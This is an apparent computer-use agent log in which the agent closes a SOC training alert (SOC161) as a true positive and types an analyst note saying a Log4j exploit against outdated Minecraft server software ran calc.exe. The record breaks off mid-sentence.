
left_click(452, 365)

Confirm finishing the playbook and dismiss the completion message
left_click(632, 415)

left_click(463, 382)

Close the SOC161 alert as True Positive, noting calc.exe execution and 'Log4j Exploit Test Success'
left_click(838, 227)

type("Log4j Exploit Test Success")

left_click_drag(454, 223, 327, 222)

type("Log4j Exploit Test Success")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("us")

type("ed against")

type(" out of date Mi")

type("necraft ser")

type("ver softwar")

type("e")

type(", al")

type("lowed the")

type(" ex")

type("ecution of ")

type("calc.exe an")
